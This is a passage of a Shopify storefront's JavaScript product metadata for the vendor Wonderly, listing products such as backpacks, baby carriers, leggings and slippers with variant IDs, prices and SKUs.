  var meta = {"products":[{"id":7675295039626,"gid":"gid:\/\/shopify\/Product\/7675295039626","vendor":"Wonderly","type":"0","handle":"laptop-backpack-waterproof-laptop-backpack-15-6","variants":[{"id":42777099567242,"price":9999,"name":"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack - Black","public_title":"Black","sku":"3256803826385901-Black"},{"id":42777099600010,"price":9999,"name":"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack - Blue","public_title":"Blue","sku":"3256803826385901-Blue"},{"id":42777099632778,"price":9999,"name":"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack - Gray","public_title":"Gray","sku":"3256803826385901-Gray"},{"id":42777099665546,"price":9999,"name":"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack - Camo","public_title":"Camo","sku":"3256803826385901-MULTI"}],"remote":false},{"id":8488149450890,"gid":"gid:\/\/shopify\/Product\/8488149450890","vendor":"Wonderly","type":"","handle":"2-in-1-womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor","variants":[{"id":46058531815562,"price":5999,"name":"2-in-1 Women's Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation - Pink","public_title":"Pink","sku":"1005007472885041-ZB-0236L"}],"remote":false},{"id":8439983636618,"gid":"gid:\/\/shopify\/Product\/8439983636618","vendor":"Wonderly","type":"","handle":"automatic-magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder","variants":[{"id":45953380548746,"price":4999,"name":"360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone \u0026 Samsung - Silver","public_title":"Silver","sku":"1005007495207224-15W wireless chargin 1"},{"id":45953380515978,"price":4999,"name":"360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone \u0026 Samsung - Black","public_title":"Black","sku":"1005007495207224-15W wireless chargin"}],"remote":false},{"id":8442166608010,"gid":"gid:\/\/shopify\/Product\/8442166608010","vendor":"Wonderly","type":"","handle":"magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder","variants":[{"id":45956652073098,"price":3499,"name":"360° Magnetic Car Mount Phone Holder for iPhone \u0026 Samsung - Black","public_title":"Black","sku":"1005008090160505-Black-CN"},{"id":45956652040330,"price":3499,"name":"360° Magnetic Car Mount Phone Holder for iPhone \u0026 Samsung - Pink","public_title":"Pink","sku":"1005008090160505-pink-CN"},{"id":45956652105866,"price":3499,"name":"360° Magnetic Car Mount Phone Holder for iPhone \u0026 Samsung - White","public_title":"White","sku":"1005008090160505-white-CN"}],"remote":false},{"id":8523635097738,"gid":"gid:\/\/shopify\/Product\/8523635097738","vendor":"Wonderly","type":"","handle":"r36s-retro-gaming-handheld-4-in-1-protective-case-screen-protectors","variants":[{"id":46163473170570,"price":2499,"name":"4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld - Carbon X Edition","public_title":"Carbon X Edition","sku":"1005008168967917-4 IN 1-A"},{"id":46163473137802,"price":2499,"name":"4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld - Stealth Black Edition","public_title":"Stealth Black Edition","sku":"1005008168967917-4 IN 1-B"}],"remote":false},{"id":8391919075466,"gid":"gid:\/\/shopify\/Product\/8391919075466","vendor":"Wonderly","type":"Baby","handle":"baby-swaddle-newborn-swaddle-wrap-baby-blanket-swaddle-wrap","variants":[{"id":45806949466250,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Grizzly Gray \/ 3 Months","public_title":"Grizzly Gray \/ 3 Months","sku":"1005006409419178-Camo Fleece E-3M(62CM)"},{"id":45806949499018,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Fluffy White \/ 6 Months","public_title":"Fluffy White \/ 6 Months","sku":"1005006409419178-Camo Fleece D-6M(70CM)"},{"id":45806949531786,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Rose Red \/ 3 Months","public_title":"Rose Red \/ 3 Months","sku":"1005006409419178-Camo Fleece F-3M(62CM)"},{"id":45806949564554,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Grizzly Gray \/ 6 Months","public_title":"Grizzly Gray \/ 6 Months","sku":"1005006409419178-Camo Fleece E-6M(70CM)"},{"id":45806949630090,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Rose Red \/ 6 Months","public_title":"Rose Red \/ 6 Months","sku":"1005006409419178-Camo Fleece F-6M(70CM)"},{"id":45806949728394,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Baby Blue \/ 3 Months","public_title":"Baby Blue \/ 3 Months","sku":"1005006409419178-Camo Fleece A-3M(62CM)"},{"id":45806949761162,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Honey Brown \/ 3 Months","public_title":"Honey Brown \/ 3 Months","sku":"1005006409419178-Camo Fleece B-3M(62CM)"},{"id":45806949793930,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Baby Blue \/ 6 Months","public_title":"Baby Blue \/ 6 Months","sku":"1005006409419178-Camo Fleece A-6M(70CM)"},{"id":45806949826698,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Blush Pink \/ 3 Months","public_title":"Blush Pink \/ 3 Months","sku":"1005006409419178-Camo Fleece C-3M(62CM)"},{"id":45806949859466,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Honey Brown \/ 6 Months","public_title":"Honey Brown \/ 6 Months","sku":"1005006409419178-Camo Fleece B-6M(70CM)"},{"id":45806949892234,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Fluffy White \/ 3 Months","public_title":"Fluffy White \/ 3 Months","sku":"1005006409419178-Camo Fleece D-3M(62CM)"},{"id":45806949925002,"price":4499,"name":"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants - Blush Pink \/ 6 Months","public_title":"Blush Pink \/ 6 Months","sku":"1005006409419178-Camo Fleece C-6M(70CM)"}],"remote":false},{"id":6823746437258,"gid":"gid:\/\/shopify\/Product\/6823746437258","vendor":"Wonderly","type":"Mobile Phone Accessories","handle":"earbud-cleaning-kit-for-airpods","variants":[{"id":41006664122506,"price":1499,"name":"Airpod Cleaner - Airpod Cleaning Kit","public_title":null,"sku":"48537589-white-gray-normal"}],"remote":false},{"id":7788873678986,"gid":"gid:\/\/shopify\/Product\/7788873678986","vendor":"Wonderly","type":"","handle":"automatic-food-and-water-dispenser-for-dogs","variants":[{"id":43844763549834,"price":3999,"name":"Automatic Food and Water Dispenser for Dogs - White","public_title":"White","sku":"3256805252151469-White"}],"remote":false},{"id":7992276648074,"gid":"gid:\/\/shopify\/Product\/7992276648074","vendor":"Wonderly","type":"Baby","handle":"baby-carrier-infant-carrier-best-baby-carrier","variants":[{"id":44653724270730,"price":6999,"name":"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months - Green","public_title":"Green","sku":"32861454238-6612 Green-"},{"id":44653724041354,"price":6999,"name":"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months - Pink","public_title":"Pink","sku":"32861454238-6612 Pink-"},{"id":44653724369034,"price":6999,"name":"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months - Red","public_title":"Red","sku":"32861454238-6612 Red-"},{"id":44653724139658,"price":6999,"name":"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months - Navy Blue","public_title":"Navy Blue","sku":"32861454238-6612 Navy Blue-"}],"remote":false},{"id":8098401026186,"gid":"gid:\/\/shopify\/Product\/8098401026186","vendor":"Wonderly","type":"Baby","handle":"backpack-diaper-bag-best-diaper-bag-backpack","variants":[{"id":44895362613386,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Grey","public_title":"Grey","sku":"1005005592799529-GRAY"},{"id":44895362547850,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Deep Blue","public_title":"Deep Blue","sku":"1005005592799529-DEEP BLUE"},{"id":44895362580618,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Purple","public_title":"Purple","sku":"1005005592799529-PURPLE"},{"id":44895362646154,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Red","public_title":"Red","sku":"1005005592799529-Red"},{"id":44895362678922,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Black","public_title":"Black","sku":"1005005592799529-Black"},{"id":44895362711690,"price":5499,"name":"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack - Sky blue","public_title":"Sky blue","sku":"1005005592799529-Sky blue"}],"remote":false},{"id":7761403707530,"gid":"gid:\/\/shopify\/Product\/7761403707530","vendor":"Wonderly","type":"0","handle":"bath-pillow-bathtub-pillow-with-non-slip-suction-cups","variants":[{"id":43367088881802,"price":3499,"name":"Bath Pillow for Bathtub - Soft Support for Neck, Head and Back - White","public_title":"White","sku":"3256803010652149-Mesh bath pillow"}],"remote":false},{"id":7870594285706,"gid":"gid:\/\/shopify\/Product\/7870594285706","vendor":"Wonderly","type":"","handle":"booty-lifting-leggings-scrunch-butt-leggings","variants":[{"id":44142619197578,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Rose Quartz \/ S","public_title":"Rose Quartz \/ S","sku":"1005005065748117-Wine Red-S"},{"id":44142619230346,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Rose Quartz \/ M","public_title":"Rose Quartz \/ M","sku":"1005005065748117-Wine Red-M"},{"id":44142619295882,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Rose Quartz \/ L","public_title":"Rose Quartz \/ L","sku":"1005005065748117-Wine Red-L"},{"id":44142619328650,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Rose Quartz \/ XL","public_title":"Rose Quartz \/ XL","sku":"1005005065748117-Wine Red-XL"},{"id":44142618476682,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Midnight Black \/ S","public_title":"Midnight Black \/ S","sku":"1005005065748117-Black-S"},{"id":44142618509450,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Midnight Black \/ M","public_title":"Midnight Black \/ M","sku":"1005005065748117-Black-M"},{"id":44142618542218,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Midnight Black \/ L","public_title":"Midnight Black \/ L","sku":"1005005065748117-Black-L"},{"id":44142618574986,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Midnight Black \/ XL","public_title":"Midnight Black \/ XL","sku":"1005005065748117-Black-XL"},{"id":44142617985162,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Dark Gray \/ S","public_title":"Dark Gray \/ S","sku":"1005005065748117-Dark Gray-S"},{"id":44142618017930,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Dark Gray \/ M","public_title":"Dark Gray \/ M","sku":"1005005065748117-Dark Gray-M"},{"id":44142618050698,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Dark Gray \/ L","public_title":"Dark Gray \/ L","sku":"1005005065748117-Dark Gray-L"},{"id":44142618116234,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Dark Gray \/ XL","public_title":"Dark Gray \/ XL","sku":"1005005065748117-Dark Gray-XL"},{"id":44142618149002,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Sage Green \/ S","public_title":"Sage Green \/ S","sku":"1005005065748117-Green-S"},{"id":44142618181770,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Sage Green \/ M","public_title":"Sage Green \/ M","sku":"1005005065748117-Green-M"},{"id":44142618214538,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Sage Green \/ L","public_title":"Sage Green \/ L","sku":"1005005065748117-Green-L"},{"id":44142618247306,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Sage Green \/ XL","public_title":"Sage Green \/ XL","sku":"1005005065748117-Green-XL"},{"id":44142618607754,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Steel Blue \/ S","public_title":"Steel Blue \/ S","sku":"1005005065748117-Blue-S"},{"id":44142618640522,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Steel Blue \/ M","public_title":"Steel Blue \/ M","sku":"1005005065748117-Blue-M"},{"id":44142618673290,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Steel Blue \/ L","public_title":"Steel Blue \/ L","sku":"1005005065748117-Blue-L"},{"id":44142618706058,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Steel Blue \/ XL","public_title":"Steel Blue \/ XL","sku":"1005005065748117-Blue-XL"},{"id":44142618902666,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Army Green \/ S","public_title":"Army Green \/ S","sku":"1005005065748117-Army Green-S"},{"id":44142618935434,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Army Green \/ M","public_title":"Army Green \/ M","sku":"1005005065748117-Army Green-M"},{"id":44142619000970,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Army Green \/ L","public_title":"Army Green \/ L","sku":"1005005065748117-Army Green-L"},{"id":44142619033738,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Army Green \/ XL","public_title":"Army Green \/ XL","sku":"1005005065748117-Army Green-XL"},{"id":44142619361418,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Lavender \/ S","public_title":"Lavender \/ S","sku":"1005005065748117-Purple-S"},{"id":44142619394186,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Lavender \/ M","public_title":"Lavender \/ M","sku":"1005005065748117-Purple-M"},{"id":44142619459722,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Lavender \/ L","public_title":"Lavender \/ L","sku":"1005005065748117-Purple-L"},{"id":44142619492490,"price":3999,"name":"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings - Lavender \/ XL","public_title":"Lavender \/ XL","sku":"1005005065748117-Purple-XL"}],"remote":false},{"id":7870987894922,"gid":"gid:\/\/shopify\/Product\/7870987894922","vendor":"Wonderly","type":"","handle":"women-yoga-shorts-high-waist-workout-shorts-fitness-yoga-lift-butt-fitness-ladies-yoga-gym-running-short-pants-sportswear-1","variants":[{"id":44145416274058,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Sage Green \/ S\/M (88-145lbs)","public_title":"Sage Green \/ S\/M (88-145lbs)","sku":"1005005837881826-Green-S-M (40-65kg)"},{"id":44145416306826,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Sage Green \/ L\/XL (145-200lbs)","public_title":"Sage Green \/ L\/XL (145-200lbs)","sku":"1005005837881826-Green-L-XL (65-90kg)"},{"id":44145416142986,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Rose Quartz \/ S\/M (88-145lbs)","public_title":"Rose Quartz \/ S\/M (88-145lbs)","sku":"1005005837881826-Red-S-M (40-65kg)"},{"id":44145416175754,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Rose Quartz \/ L\/XL (145-200lbs)","public_title":"Rose Quartz \/ L\/XL (145-200lbs)","sku":"1005005837881826-Red-L-XL (65-90kg)"},{"id":44145416405130,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Charcoal Grey \/ S\/M (88-145lbs)","public_title":"Charcoal Grey \/ S\/M (88-145lbs)","sku":"1005005837881826-Grey-S-M (40-65kg)"},{"id":44145416437898,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Charcoal Grey \/ L\/XL (145-200lbs)","public_title":"Charcoal Grey \/ L\/XL (145-200lbs)","sku":"1005005837881826-Grey-L-XL (65-90kg)"},{"id":44145416339594,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Midnight Black \/ S\/M (88-145lbs)","public_title":"Midnight Black \/ S\/M (88-145lbs)","sku":"1005005837881826-Black-S-M (40-65kg)"},{"id":44145416372362,"price":3499,"name":"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts - Midnight Black \/ L\/XL (145-200lbs)","public_title":"Midnight Black \/ L\/XL (145-200lbs)","sku":"1005005837881826-Black-L-XL (65-90kg)"}],"remote":false},{"id":8098440085642,"gid":"gid:\/\/shopify\/Product\/8098440085642","vendor":"Wonderly","type":"Baby","handle":"portable-diaper-changing-pad-changing-pad-portable","variants":[{"id":44895657984138,"price":2999,"name":"Changing Pad- Portable Diaper Changing Pad For Newborns - gray","public_title":"gray","sku":"1005005998002454-gray"}],"remote":false},{"id":7896973574282,"gid":"gid:\/\/shopify\/Product\/7896973574282","vendor":"Wonderly","type":"","handle":"fluffy-cow-slippers-cow-animal-slippers-cow-slippers","variants":[{"id":44267111874698,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Black \/ 5-6","public_title":"Black \/ 5-6","sku":"1005006174621413-black-36-37"},{"id":44267111940234,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Black \/ 9-10","public_title":"Black \/ 9-10","sku":"1005006174621413-black-40-41"},{"id":44267111973002,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Black \/ 11-12","public_title":"Black \/ 11-12","sku":"1005006174621413-black-42-43"},{"id":44267111907466,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Black \/ 7-8","public_title":"Black \/ 7-8","sku":"1005006174621413-black-38-39"},{"id":44267112005770,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Black \/ 13-14","public_title":"Black \/ 13-14","sku":"1005006174621413-black-44-45"},{"id":44267112038538,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Khaki \/ 5-6","public_title":"Khaki \/ 5-6","sku":"1005006174621413-Khaki-36-37"},{"id":44267112104074,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Khaki \/ 9-10","public_title":"Khaki \/ 9-10","sku":"1005006174621413-Khaki-40-41"},{"id":44267112136842,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Khaki \/ 11-12","public_title":"Khaki \/ 11-12","sku":"1005006174621413-Khaki-42-43"},{"id":44267112071306,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Khaki \/ 7-8","public_title":"Khaki \/ 7-8","sku":"1005006174621413-Khaki-38-39"},{"id":44267112169610,"price":2999,"name":"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers - Khaki \/ 13-14","public_title":"Khaki \/ 13-14","sku":"1005006174621413-Khaki-44-45"}],"remote":false},{"id":7675195949194,"gid":"gid:\/\/shopify\/Product\/7675195949194","vendor":"Wonderly","type":"0","handle":"cozy-cat-cave-bed-cat-tunnel-bed","variants":[{"id":42776193761418,"price":4999,"name":"Cozy Cat Cave Bed - Donut Cat Bed Cave - Dark Gray \/ S","public_title":"Dark Gray \/ S","sku":"3256803615172264-Dark Grey-M"},{"id":42776193892490,"price":5999,"name":"Cozy Cat Cave Bed - Donut Cat Bed Cave - Dark Gray \/ L","public_title":"Dark Gray \/ L","sku":"3256803615172264-Dark Grey-L"},{"id":42776193728650,"price":4999,"name":"Cozy Cat Cave Bed - Donut Cat Bed Cave - Gray \/ S","public_title":"Gray \/ S","sku":"3256803615172264-Gray-M"},{"id":42776193859722,"price":5999,"name":"Cozy Cat Cave Bed - Donut Cat Bed Cave - Gray \/ L","public_title":"Gray \/ L","sku":"3256803615172264-Gray-L"}],"remote":false},{"id":8302029930634,"gid":"gid:\/\/shopify\/Product\/8302029930634","vendor":"Wonderly","type":"","handle":"fluffy-flip-flop-slippers-faux-fur-slippers-fluffy-slippers-for-women-slippers-winter","variants":[{"id":45507567255690,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 5.5","public_title":"Charcoal \/ US 5.5","sku":"1005002250841222-GRAY-36"},{"id":45507567288458,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 6.5","public_title":"Charcoal \/ US 6.5","sku":"1005002250841222-GRAY-37"},{"id":45507567321226,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 7.5","public_title":"Charcoal \/ US 7.5","sku":"1005002250841222-GRAY-38"},{"id":45507567616138,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 8.5","public_title":"Charcoal \/ US 8.5","sku":"1005002250841222-GRAY-39"},{"id":45507567648906,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 9","public_title":"Charcoal \/ US 9","sku":"1005002250841222-GRAY-40"},{"id":45507567681674,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 10","public_title":"Charcoal \/ US 10","sku":"1005002250841222-GRAY-41"},{"id":45507568107658,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 11","public_title":"Charcoal \/ US 11","sku":"1005002250841222-GRAY-42"},{"id":45507567878282,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 12","public_title":"Charcoal \/ US 12","sku":"1005002250841222-GRAY-43"},{"id":45507567911050,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 12.5","public_title":"Charcoal \/ US 12.5","sku":"1005002250841222-GRAY-44"},{"id":45507567943818,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Charcoal \/ US 13","public_title":"Charcoal \/ US 13","sku":"1005002250841222-GRAY-45"},{"id":45507568926858,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 5.5","public_title":"Pure Noir \/ US 5.5","sku":"1005002250841222-black-36"},{"id":45507568697482,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 6.5","public_title":"Pure Noir \/ US 6.5","sku":"1005002250841222-black-37"},{"id":45507568730250,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 7.5","public_title":"Pure Noir \/ US 7.5","sku":"1005002250841222-black-38"},{"id":45507568763018,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 8.5","public_title":"Pure Noir \/ US 8.5","sku":"1005002250841222-black-39"},{"id":45507568795786,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 9","public_title":"Pure Noir \/ US 9","sku":"1005002250841222-black-40"},{"id":45507567091850,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 10","public_title":"Pure Noir \/ US 10","sku":"1005002250841222-black-41"},{"id":45507568533642,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 11","public_title":"Pure Noir \/ US 11","sku":"1005002250841222-black-42"},{"id":45507568304266,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 12","public_title":"Pure Noir \/ US 12","sku":"1005002250841222-black-43"},{"id":45507568337034,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 12.5","public_title":"Pure Noir \/ US 12.5","sku":"1005002250841222-black-44"},{"id":45507568369802,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Pure Noir \/ US 13","public_title":"Pure Noir \/ US 13","sku":"1005002250841222-black-45"},{"id":45507568599178,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 5.5","public_title":"Cotton Cream \/ US 5.5","sku":"1005002250841222-Creamy-white-36"},{"id":45507568631946,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 6.5","public_title":"Cotton Cream \/ US 6.5","sku":"1005002250841222-Creamy-white-37"},{"id":45507568664714,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 7.5","public_title":"Cotton Cream \/ US 7.5","sku":"1005002250841222-Creamy-white-38"},{"id":45507568828554,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 8.5","public_title":"Cotton Cream \/ US 8.5","sku":"1005002250841222-Creamy-white-39"},{"id":45507568861322,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 9","public_title":"Cotton Cream \/ US 9","sku":"1005002250841222-Creamy-white-40"},{"id":45507568894090,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 10","public_title":"Cotton Cream \/ US 10","sku":"1005002250841222-Creamy-white-41"},{"id":45507568566410,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 11","public_title":"Cotton Cream \/ US 11","sku":"1005002250841222-Creamy-white-42"},{"id":45507568435338,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 12","public_title":"Cotton Cream \/ US 12","sku":"1005002250841222-Creamy-white-43"},{"id":45507568468106,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 12.5","public_title":"Cotton Cream \/ US 12.5","sku":"1005002250841222-Creamy-white-44"},{"id":45507568500874,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Cotton Cream \/ US 13","public_title":"Cotton Cream \/ US 13","sku":"1005002250841222-Creamy-white-45"},{"id":45507567714442,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 5.5","public_title":"Blush Pink \/ US 5.5","sku":"1005002250841222-Pink-36"},{"id":45507567485066,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 6.5","public_title":"Blush Pink \/ US 6.5","sku":"1005002250841222-Pink-37"},{"id":45507567517834,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 7.5","public_title":"Blush Pink \/ US 7.5","sku":"1005002250841222-Pink-38"},{"id":45507567550602,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 8.5","public_title":"Blush Pink \/ US 8.5","sku":"1005002250841222-Pink-39"},{"id":45507567583370,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 9","public_title":"Blush Pink \/ US 9","sku":"1005002250841222-Pink-40"},{"id":45507567747210,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 10","public_title":"Blush Pink \/ US 